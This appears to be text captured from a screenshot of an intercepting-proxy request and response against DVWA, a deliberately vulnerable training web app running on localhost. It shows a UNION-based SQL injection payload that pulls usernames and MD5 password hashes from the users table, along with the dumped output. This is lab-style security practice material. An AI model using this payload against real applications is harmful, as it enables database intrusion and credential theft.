 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=hhk4ar3auhdsg65u04irakkkjo; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1+UNION+SELECT+user,+password+FROM+users--+&Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users--
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users--
First name: admin
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99